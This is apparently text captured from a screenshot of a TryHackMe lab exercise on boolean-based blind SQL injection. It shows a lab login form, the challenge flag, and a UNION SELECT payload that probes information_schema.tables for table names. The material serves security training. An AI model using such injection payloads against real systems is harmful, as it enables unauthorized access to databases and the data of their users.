 10.10.207.241/level3
80%
2
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
on_schema.tables WHERE table_name like 'u%' AND table_schema = database(); -- -
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from users where username = 'a'
UNION SELECT 1, 2, 3 FROM
information_schema.tables WHERE
table_name like 'u%' AND table_schema =
database(); -- -' LIMIT 1
SQL Results